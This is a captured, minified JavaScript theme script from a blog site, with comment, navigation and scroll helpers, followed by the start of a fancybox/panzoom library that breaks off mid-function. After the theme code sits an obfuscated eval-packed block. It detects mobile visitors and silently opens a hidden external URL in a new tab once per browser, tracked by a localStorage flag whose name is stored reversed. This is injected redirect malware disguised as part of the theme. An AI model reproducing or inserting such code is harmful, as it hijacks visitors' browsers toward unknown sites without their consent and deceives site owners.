0;");',[],37,"|||this|var|href|parent|function|attr|sidebox||nth||child|li|window|scrollTop|background|addClass|active|scroll|paralasicValue|catatop||bg|list1|list2|list3||removeClass|surl|surl2|location|if|fadfa3|padding|5px"["split"]("|"),0,{}));function addNumber(b){document.getElementById("txaArticle").value+=b}if($("#comment-tools,.msgarticle,.comment-content").length){objActive="txaArticle";function InsertText(b,N,h){if(N==""){return""}var c=document.getElementById(b);if(document.selection){if(c.currPos){if(h&&c.value==""){c.currPos.text=N}else{c.currPos.text+=N}}else{c.value+=N}}else{if(h){c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionEnd,c.value.length)}else{c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionStart,c.value.length)}}}function ReplaceText(b,N,h){var c=document.getElementById(b);var bR;if(document.selection&&document.selection.type=="Text"){if(c.currPos){var bH=document.selection.createRange();bH.text=N+bH.text+h;return""}else{bR=N+h;return bR}}else{if(c.selectionStart||c.selectionEnd){bR=N+c.value.slice(c.selectionStart,c.selectionEnd)+h;return bR}else{bR=N+h;return bR}}}}if($(".face-show").length){$("a.face-show").click(function(){$(".ComtoolsFrame").slideToggle(15)})}function UBBFace(){if($(".msgarticle,#divNewcomm,#divComments").length){$(".msgarticle,#divNewcomm,#divComments").each(function b(){var N=$(this).html();N=N.replace(/\[B\](.*)\[\/B\]/g,"<strong>$1</strong>");N=N.replace(/\[U\](.*)\[\/U\]/g,"<u>$1</u>");N=N.replace(/\[S\](.*)\[\/S\]/g,"<del>$1</del>");N=N.replace(/\[I\](.*)\[\/I\]/g,"<em>$1</em>");N=N.replace(/\[([A-Za-z0-9]*)\]/g,'<img src="'+bloghost+'/zb_users/theme/viewlee/include/emotion/$1.png">');$(this).html(N)})}}UBBFace();zbp.plugin.on("comment.post.success","viewlee",function(b,N,h,c){$("#cancel-reply").click();UBBFace()});jQuery(document).ready(function(b){var N=500,h=1200,c=700,bR=b(".cd-top");b(window).scroll(function(){b(this).scrollTop()>N?bR.addClass("cd-is-visible"):bR.removeClass("cd-is-visible cd-fade-out");if(b(this).scrollTop()>h){bR.addClass("cd-fade-out")}});bR.on("click",function(N){N.preventDefault();b("body,html").animate({scrollTop:0},c)})});$(function(){$("#mo-so").click(function(){$(".mini_search").slideToggle("fast")})});jQuery(document).ready(function(b){var N=b(".header-nav").attr("data-type");b(".con_one_list").each(function(){b(this).children().eq(0).show()});b("#tab").each(function(){b(this).children().eq(0).addClass("tabhover")});b("#tab").children().mouseover(function(){b(this).addClass("tabhover").siblings().removeClass("tabhover");var N=b("#tab").children().index(this);b(".con_one_list").children().eq(N).fadeIn(300).siblings().hide()});b(".nav-pills>li ").each(function(){try{var h=b(this).attr("id");if("index"==N){if(h=="nvabar-item-index"){b("#nvabar-item-index a:first-child").addClass("current-menu-item")}}else if("category"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("article"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("page"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-page-"+c){b("#navbar-page-"+c+" a:first-child").addClass("current-menu-item")}}}else if("tag"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-tag-"+c){b("#navbar-tag-"+c+" a:first-child").addClass("current-menu-item")}}}}catch(b){}});b(".header-nav").delegate("a","click",function(){b(".nav>li a").each(function(){b(this).removeClass("current-menu-item")});if(b(this).closest("ul")!=null&&b(this).closest("ul").length!=0){if(b(this).closest("ul").attr("id")=="menu-navigation"){b(this).addClass("current-menu-item")}else{b(this).closest("ul").closest("li").find("a:first-child").addClass("current-menu-item")}}})});(function(){var b=$(document);var N=$("#divTags li");N.each(function(){var b=5;var N=0;var h=parseInt(Math.random()*(b-N+1)+N);$(this).addClass("divTags"+h)})})();$(document).keypress(function(b){var N=$(".button");if(b.ctrlKey&&b.which==13||b.which==10){N.click();document.body.focus();return}if(b.shiftKey&&b.which==13||b.which==10)N.click()});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js
body_size: 29332
content:
!function(b,S){"object"==typeof exports&&"undefined"!=typeof module?S(exports):"function"==typeof define&&define.amd?define(["exports"],S):S((b="undefined"!=typeof globalThis?globalThis:b||self).window=b.window||{})}(this,function(b){"use strict";function S(b,S){var f=Object.keys(b);if(Object.getOwnPropertySymbols){var X=Object.getOwnPropertySymbols(b);S&&(X=X.filter(function(S){return Object.getOwnPropertyDescriptor(b,S).enumerable})),f.push.apply(f,X)}return f}function f(b){for(var f=1;f<arguments.length;f++){var X=null!=arguments[f]?arguments[f]:{};f%2?S(Object(X),!0).forEach(function(S){j(b,S,X[S])}):Object.getOwnPropertyDescriptors?Object.defineProperties(b,Object.getOwnPropertyDescriptors(X)):S(Object(X)).forEach(function(S){Object.defineProperty(b,S,Object.getOwnPropertyDescriptor(X,S))})}return b}function X(b){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(b){return typeof b}:function(b){return b&&"function"==typeof Symbol&&b.constructor===Symbol&&b!==Symbol.prototype?"symbol":typeof b})(b)}function a(b,S){if(!(b instanceof S))throw new TypeError("Cannot call a class as a function")}function e(b,S){for(var f=0;f<S.length;f++){var X=S[f];X.enumerable=X.enumerable||!1,X.configurable=!0,"value"in X&&(X.writable=!0),Object.defineProperty(b,X.key,X)}}function d(b,S,f){return S&&e(b.prototype,S),f&&e(b,f),b}function j(b,S,f){return S in b?Object.defineProperty(b,S,{value:f,enumerable:!0,configurable:!0,writable:!0}):b[S]=f,b}function bP(b,S){if("function"!=typeof S&&null!==S)throw new TypeError("Super expression must either be null or a function");b.prototype=Object.create(S&&S.prototype,{constructor:{value:b,writable:!0,configurable:!0}}),S&&Q(b,S)}function g(b){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(b){return b.__proto__||Object.getPrototypeOf(b)})(b)}function Q(b,S){return(Q=Object.setPrototypeOf||function(b,S){return b.__proto__=S,b})(b,S)}function dG(b){if(void 0===b)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return b}function c(b,S){return!S||"object"!=typeof S&&"function"!=typeof S?dG(b):S}function V(b){var S=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}();return function(){var f,X=g(b);if(S){var a=g(this).constructor;f=Reflect.construct(X,arguments,a)}else f=X.apply(this,arguments);return c(this,f)}}function dd(b,S){return function(b){if(Array.isArray(b))return b}(b)||function(b,S){var f=null==b?null:"undefined"!=typeof Symbol&&b[Symbol.iterator]||b["@@iterator"];if(null==f)return;var X,a,e=[],d=!0,j=!1;try{for(f=f.call(b);!(d=(X=f.next()).done)&&(e.push(X.value),!S||e.length!==S);d=!0);}catch(b){j=!0,a=b}finally{try{d||null==f.return||f.return()}finally{if(j)throw a}}return e}(b,S)||aY(b,S)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fD(b){return function(b){if(Array.isArray(b))return gT(b)}(b)||function(b){if("undefined"!=typeof Symbol&&null!=b[Symbol.iterator]||null!=b["@@iterator"])return Array.from(b)}(b)||aY(b)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function aY(b,S){if(b){if("string"==typeof b)return gT(b,S);var f=Object.prototype.toString.call(b).slice(8,-1);return"Object"===f&&b.constructor&&(f=b.constructor.name),"Map"===f||"Set"===f?Array.from(b):"Arguments"===f||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(f)?gT(b,S):void 0}}function gT(b,S){(null==S||S>b.length)&&(S=b.length);for(var f=0,X=new Array(S);f<S;f++)X[f]=b[f];return X}function dP(b,S){var f="undefined"!=typeof Symbol&&b[Symbol.iterator]||b["@@iterator"];if(!f){if(Array.isArray(b)||(f=aY(b))||S&&b&&"number"==typeof b.length){f&&(b=f);var X=0,a=function(){};return{s:a,n:function(){return X>=b.length?{done:!0}:{done:!1,value:b[X++]}},e:function(b){throw b},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,d=!0,j=!1;return{s:function(){f=f.call(b)},n:function(){var b=f.next();return d=b.done,b},e:function(b){j=!0,e=b},f:function(){try{d||null==f.return||f.return()}finally{if(j)throw e}}}}var eI=function(b){return"object"===X(b)&&null!==b&&b.constructor===Object&&"[object Object]"===Object.prototype.toString.call(b)},ge=function b(){for(var S=!1,f=arguments.length,a=new Array(f),e=0;e<f;e++)a[e]=arguments[e];"boolean"==typeof a[0]&&(S=a.shift());var d=a[0];if(!d||"object"!==X(d))throw new Error("extendee must be an object");for(var j=a.slice(1),bP=j.length,g=0;g<bP;g++){var Q=j[g];for(var dG in Q)if(Q.hasOwnProperty(dG)){var c=Q[dG];if(S&&(Array.isArray(c)||eI(c))){var V=Array.isArray(c)?[]:{};d[dG]=b(!0,d.hasOwnProperty(dG)?d[dG]:V,c)}else d[dG]=c}}return d},cW=function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e4;return b=parseFloat(b)||0,Math.round((b+Number.EPSILON)*S)/S},bR="undefined"!=typeof window&&window.ResizeObserver||function(){function b(S){a(this,b),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=S}return d(b,[{key:"observe",value:function(b){if(!this.observables.some(function(S){return S.el===b})){var S={el:b,size:{height:b.clientHeight,width:b.clientWidth}};this.observables.push(S)}}},{key:"unobserve",value:function(b){this.observables=this.observables.filter(function(S){return S.el!==b})}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var b=this.observables.filter(function(b){var S=b.el.clientHeight,f=b.el.clientWidth;if(b.size.height!==S||b.size.width!==f)return b.size.height=S,b.size.width=f,!0}).map(function(b){return b.el});b.length>0&&this.callback(b),window.requestAnimationFrame(this.boundCheck)}}]),b}(),h=function(){var b=window.getSelection?window.getSelection():document.selection;b&&b.rangeCount&&b.getRangeAt(0).getClientRects().length&&(b.removeAllRanges?b.removeAllRanges():b.empty&&b.empty())},bf=function b(S){a(this,b),this.id=-1,this.id=S.pointerId||S.identifier||-1,this.pageX=S.pageX,this.pageY=S.pageY,this.clientX=S.clientX,this.clientY=S.clientY,this.nativePointer=S};function ca(b,S){return S?Math.sqrt(Math.pow(S.clientX-b.clientX,2)+Math.pow(S.clientY-b.clientY,2)):0}function Y(b,S){return S?{clientX:(b.clientX+S.clientX)/2,clientY:(b.clientY+S.clientY)/2}:b}var fQ=function(){function b(S){var f=this,X=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=X.start,d=void 0===e?function(){return!0}:e,j=X.move,bP=void 0===j?function(){}:j,g=X.end,Q=void 0===g?function(){}:g;a(this,b),this.element=S,this.startPointers=[],this.currentPointers=[],this.startCallback=d,this.moveCallback=bP,this.endCallback=Q,this.onStart=function(b){if(!b.button||0===b.button){var S=new bf(b);if(!1===f.startCallback(S,b))return!1;b.preventDefault(),h(),f.currentPointers.push(S),f.startPointers.push(S),(b.target&&"setPointerCapture"in b.target?b.target:f.element).setPointerCapture(b.pointerId),f.element.addEventListener("pointermove",f.onMove),f.element.addEventListener("pointerup",f.onEnd),f.element.addEventListener("pointercancel",f.onEnd)}},this.onMove=function(b){for(var S=f.currentPointers.slice(),X=[],a=function(){var b=d[e],S=f.currentPointers.findIndex(function(S){return S.id===b.id});if(S<0)return"continue";X.push(b),f.currentPointers[S]=b},e=0,d=[new bf(b)];e<d.length;e++)a();X.length&&f.moveCallback(S,f.currentPointers,b)},this.onEnd=function(b){var S=new bf(b),X=f.currentPointers.findIndex(function(b){return b.id===S.id});if(-1===X)return!1;f.currentPointers.splice(X,1),f.startPointers.splice(X,1),f.endCallback(S,b),f.currentPointers.length||(f.element.removeEventListener("pointermove",f.onMove),f.element.removeEventListener("pointerup",f.onEnd),f.element.removeEventListener("pointercancel",f.onEnd))},this.element.addEventListener("pointerdown",this.onStart)}return d(b,[{key:"stop",value:function(){this.element.removeEventListener("pointerdown",this.onStart),this.element.removeEventListener("pointermove",this.onMove),this.element.removeEventListener("pointerup",this.onEnd),this.element.removeEventListener("pointercancel",this.onEnd)}}]),b}(),ah=function b(S){return!(!S||S===document.body)&&(function(b){var S=window.getComputedStyle(b)["overflow-y"],f=window.getComputedStyle(b)["overflow-x"],X=("scroll"===S||"auto"===S)&&Math.abs(b.scrollHeight-b.clientHeight)>1,a=("scroll"===f||"auto"===f)&&Math.abs(b.scrollWidth-b.clientWidth)>1;return X||a}(S)?S:b(S.parentNode))},gi=function(){function b(){var S=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,b),this.options=ge(!0,{},S),this.plugins=[],this.events={};for(var f=0,X=["on","once"];f<X.length;f++)for(var e=X[f],d=0,j=Object.entries(this.options[e]||{});d<j.length;d++){var bP=j[d];this[e].apply(this,fD(bP))}}return d(b,[{key:"option",value:function(b,S){b=String(b);var f,X,a=(f=b,X=this.options,f.split(".").reduce(function(b,S){return b&&b[S]},X));return"function"==typeof a&&(a=a.call(this,b)),void 0===a?S:a}},{key:"localize",value:function(b){var S=this,f=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return String(b).replace(/\{\{(\w+).?(\w+)?\}\}/g,function(b,X,a){var e=!1;if(!(e=a?S.option("".concat(X[0]+X.toLowerCase().substring(1),".l10n.").concat(a)):S.option("l10n.".concat(X))))return X;for(var d=0;d<f.length;d++)e=e.split(f[d][0]).join(f[d][1]);return e})}},{key:"on",value:function(b,S){var f=this;if(eI(b)){for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.on.apply(this,fD(e))}return this}return String(b).split(" ").forEach(function(b){var X=f.events[b]=f.events[b]||[];-1==X.indexOf(S)&&X.push(S)}),this}},{key:"once",value:function(b,S){var f=this;if(eI(b)){for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.once.apply(this,fD(e))}return this}return String(b).split(" ").forEach(function(b){var X=function X(){f.off(b,X);for(var a=arguments.length,e=new Array(a),d=0;d<a;d++)e[d]=arguments[d];S.call.apply(S,[f,f].concat(e))};X._=S,f.on(b,X)}),this}},{key:"off",value:function(b,S){var f=this;if(!eI(b))return b.split(" ").forEach(function(b){var X=f.events[b];if(!X||!X.length)return f;for(var a=-1,e=0,d=X.length;e<d;e++){var j=X[e];if(j&&(j===S||j._===S)){a=e;break}}-1!=a&&X.splice(a,1)}),this;for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.off.apply(this,fD(e))}}},{key:"trigger",value:function(b){for(var S=arguments.length,f=new Array(S>1?S-1:0),X=1;X<S;X++)f[X-1]=arguments[X];var a,e=dP(fD(this.events[b]||[]).slice());try{for(e.s();!(a=e.n()).done;){var d=a.value;if(d&&!1===d.call.apply(d,[this,this].concat(f)))return!1}}catch(b){e.e(b)}finally{e.f()}var j,bP=dP(fD(this.events["*"]||[]).slice());try{for(bP.s();!(j=bP.n()).done;){var g=j.value;if(g&&!1===g.call.apply(g,[this,b,this].concat(f)))return!1}}catch(b){bP.e(b)}finally{bP.f()}return!0}},{key:"attachPlugins",value:function(b){for(var S={},f=0,X=Object.entries(b||{});f<X.length;f++){var a=dd(X[f],2),e=a[0],d=a[1];!1===this.options[e]||this.plugins[e]||(this.options[e]=ge({},d.defaults||{},this.options[e]),S[e]=new d(this))}for(var j=0,bP=Object.entries(S);j<bP.length;j++){var g=dd(bP[j],2);g[0],g[1].attach(this)}return this.plugins=Object.assign({},this.plugins,S),this}},{key:"detachPlugins",value:function(){for(var b in this.plugins){var S=void 0;(S=this.plugins[b])&&"function"==typeof S.detach&&S.detach(this)}return this.plugins={},this}}]),b}(),aM={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},fj=function(b){bP(X,b);var S=V(X);function X(b){var f,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,X),(f=S.call(this,ge(!0,{},aM,e))).state="init",f.$container=b;for(var d=0,j=["onLoad","onWheel","onClick"];d<j.length;d++){var bP=j[d];f[bP]=f[bP].bind(dG(f))}return f.initLayout(),f.resetValues(),f.attachPlugins(X.Plugins),f.trigger("init"),f.updateMetrics(),f.attachEvents(),f.trigger("ready"),!1===f.option("centerOnStart")?f.state="ready":f.panTo({friction:0}),f}return d(X,[{key:"initLayout",value:function(){var b=this.$container;if(!(b instanceof HTMLElement))throw new Error("Panzoom: Container not found");var S=this.option("content")||b.querySelector(".panzoom__content");if(!S)throw new Error("Panzoom: Content not found");this.$content=S;var f,X=this.option("viewport")||b.querySelector(".panzoom__viewport");X||!1===this.option("wrapInner")||((X=document.createElement("div")).classList.add("panzoom__viewport"),(f=X).append.apply(f,fD(b.childNodes)),b.appendChild(X));this.$viewport=X||S.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origHeight:0,origWidth:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(b){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",b)}},{key:"onClick",value:function(b){if(!b.defaultPrevented)if(this.option("textSelection")&&window.getSelection().toString().length)b.stopPropagation();else{var S=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||Math.abs(S.top-this.dragStart.rect.top)>1||Math.abs(S.left-this.dragStart.rect.left)>1))return b.preventDefault(),void b.stopPropagation();!1!==this.trigger("click",b)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(b.preventDefault(),b.stopPropagation(),this.zoomWithClick(b))}}},{key:"onWheel",value:function(b){!1!==this.trigger("wheel",b)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(b)}},{key:"zoomWithWheel",value:function(b){void 0===this.changedDelta&&(this.changedDelta=0);var S=Math.max(-1,Math.min(1,-b.deltaY||-b.deltaX||b.wheelDelta||-b.detail)),f=this.content.scale,X=f*(100+S*this.option("wheelFactor"))/100;if(S<0&&Math.abs(f-this.option("minScale"))<.01||S>0&&Math.abs(f-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(S),X=f):(this.changedDelta=0,X=Math.max(Math.min(X,this.option("maxScale")),this.option("minScale"))),!(this.changedDelta>this.option("wheelLimit"))&&(b.preventDefault(),X!==f)){var a=this.$content.getBoundingClientRect(),e=b.clientX-a.left,d=b.clientY-a.top;this.zoomTo(X,{x:e,y:d})}}},{key:"zoomWithClick",value:function(b){var S=this.$content.getClientRects()[0],f=b.clientX-S.left,X=b.clientY-S.top;this.toggleZoom({x:f,y:X})}},{key:"attachEvents",value:function(){var b=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var S=new fQ(this.$container,{start:function(f,X){if(!b.option("touch"))return!1;if(!(b.velocity.scale<0)){if(!S.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(X.target.nodeName))return!1;if(b.option("textSelection")&&function(b,S,f){for(var X=b.childNodes,a=document.createRange(),e=0;e<X.length;e++){var d=X[e];if(d.nodeType===Node.TEXT_NODE){a.selectNodeContents(d);var j=a.getBoundingClientRect();if(S>=j.left&&f>=j.top&&S<=j.right&&f<=j.bottom)return d}}return!1}(X.target,X.clientX,X.clientY))return!1;if(ah(X.target))return!1}return!1!==b.trigger("touchStart",X)&&(b.state="pointerdown",b.resetDragPosition(),b.dragPosition.midPoint=null,b.dragPosition.time=Date.now(),!0)}},move:function(f,X,a){if("pointerdown"===b.state)if(0!=b.trigger("touchMove",a)){if(!(X.length<2&&1==b.option("panOnlyZoomed")&&b.content.width<=b.viewport.width&&b.content.height<=b.viewport.height&&b.transform.scale<=b.option("baseScale"))&&(!(X.length>1)||b.option("zoom")&&!1!==b.option("pinchToZoom"))){a.preventDefault(),a.stopPropagation();var e=Y(f[0],f[1]),d=Y(X[0],X[1]),j=d.clientX-e.clientX,bP=d.clientY-e.clientY,g=ca(f[0],f[1]),Q=ca(X[0],X[1]),dG=g?Q/g:1;b.dragOffset.x+=j,b.dragOffset.y+=bP,b.dragOffset.scale*=dG,b.dragOffset.time=Date.now()-b.dragPosition.time;var c=1===b.dragStart.scale&&b.option("lockAxis");if(c&&!b.lockAxis){if(Math.abs(b.dragOffset.x)<6&&Math.abs(b.dragOffset.y)<6)return;if("xy"===c){var V=Math.abs(180*Math.atan2(b.dragOffset.y,b.dragOffset.x)/Math.PI);b.lockAxis=V>45&&V<135?"y":"x"}else b.lockAxis=c}if(b.lockAxis&&(b.dragOffset["x"===b.lockAxis?"y":"x"]=0),b.$container.classList.add(b.option("draggingClass")),b.transform.scale===b.option("baseScale")&&"y"===b.lockAxis||(b.dragPosition.x=b.dragStart.x+b.dragOffset.x),b.transform.scale===b.option("baseScale")&&"x"===b.lockAxis||(b.dragPosition.y=b.dragStart.y+b.dragOffset.y),b.dragPosition.scale=b.dragStart.scale*b.dragOffset.scale,X.length>1){var dd=Y(S.startPointers[0],S.startPointers[1]),fD=dd.clientX-b.dragStart.rect.x,aY=dd.clientY-b.dragStart.rect.y,gT=b.getZoomDelta(b.content.scale*b.dragOffset.scale,fD,aY),dP=gT.deltaX,eI=gT.deltaY;b.dragPosition.x-=dP,b.dragPosition.y-=eI,b.dragPosition.midPoint=d}else b.setDragResistance();b.transform={x:b.dragPosition.x,y:b.dragPosition.y,scale:b.dragPosition.scale},b.startAnimation()}}else a.preventDefault()},end:function(X,a){if("pointerdown"===b.state)if(b._dragOffset=f({},b.dragOffset),S.currentPointers.length)b.resetDragPosition();else if(b.state="decel",b.friction=b.option("decelFriction"),b.recalculateTransform(),b.$container.classList.remove(b.option("draggingClass")),!1!==b.trigger("touchEnd",a)&&"decel"===b.state){var e=b.option("minScale");if(b.transform.scale<e)b.zoomTo(e,{friction:.64});else{var d=b.option("maxScale");if(b.transform.scale-d>.01){var j=b.dragPosition.midPoint||X,bP=b.$content.getClientRects()[0];b.zoomTo(d,{friction:.64,x:j.clientX-bP.left,y:j.clientY-bP.top})}else;}}}});this.pointerTracker=S}},{key:"initObserver",value:function(){var b=this;this.resizeObserver||(this.resizeObserver=new bR(function(){b.updateTimer||(b.updateTimer=setTimeout(function(){var S=b.$container.getBoundingClientRect();S.width&&S.height?((Math.abs(S.width-b.container.width)>1||Math.abs(S.height-b.container.height)>1)&&(b.isAnimating()&&b.endAnimation(),b.updateMetrics(),b.panTo({x:b.content.x,y:b.content.y,scale:b.option("baseScale"),friction:0})),b.updateTimer=null):b.updateTimer=null},b.updateRate))}),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var b=this.content,S=b.x,X=b.y,a=b.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:S,y:X,scale:a},this.dragPosition=f(f({},this.dragPosition),{},{x:S,y:X,scale:a}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(b){!0!==b&&this.trigger("beforeUpdate");var S,X=this.$container,a=this.$content,e=this.$viewport,d=this.$content instanceof HTMLImageElement,j=this.option("zoom"),bP=this.option("resizeParent",j),g=(S=this.$content,Math.max(parseFloat(S.naturalWidth||0),parseFloat(S.width&&S.width.baseVal&&S.width.baseVal.value||0),parseFloat(S.offsetWidth||0),parseFloat(S.scrollWidth||0))),Q=function(b){return Math.max(parseFloat(b.naturalHeight||0),parseFloat(b.height&&b.height.baseVal&&b.height.baseVal.value||0),parseFloat(b.offsetHeight||0),parseFloat(b.scrollHeight||0))}(this.$content);Object.assign(a.style,{width:"",height:"",maxWidth:"",maxHeight:""}),bP&&Object.assign(e.style,{width:"",height:""});var dG=this.option("ratio"),c=g=cW(g*dG),V=Q=cW(Q*dG),dd=a.getBoundingClientRect(),fD=e.getBoundingClientRect(),aY=e==X?fD:X.getBoundingClientRect(),gT=Math.max(e.offsetWidth,cW(fD.width)),dP=Math.max(e.offsetHeight,cW(fD.height)),eI=window.getComputedStyle(e);if(gT-=parseFloat(eI.paddingLeft)+parseFloat(eI.paddingRight),dP-=parseFloat(eI.paddingTop)+parseFloat(eI.paddingBottom),this.viewport.width=gT,this.viewport.height=dP,j){if(Math.abs(g-dd.width)>.1||Math.abs(Q-dd.height)>.1){var ge=function(b,S,f,X){var a=Math.min(f/b||0,X/S);return{width:b*a||0,height:S*a||0}}(g,Q,Math.min(g,dd.width),Math.min(Q,dd.height));c=cW(ge.width),V=cW(ge.height)}Object.assign(a.style,{width:"".concat(c,"px"),height:"".concat(V,"px"),transform:""})}if(bP&&(Object.assign(e.style,{width:"".concat(c,"px"),height:"".concat(V,"px")}),this.viewport=f(f({},this.viewport),{},{width:c,height:V})),d&&j&&"function"!=typeof this.options.maxScale){var bR=this.option("maxScale");this.options.maxScale=function(){return 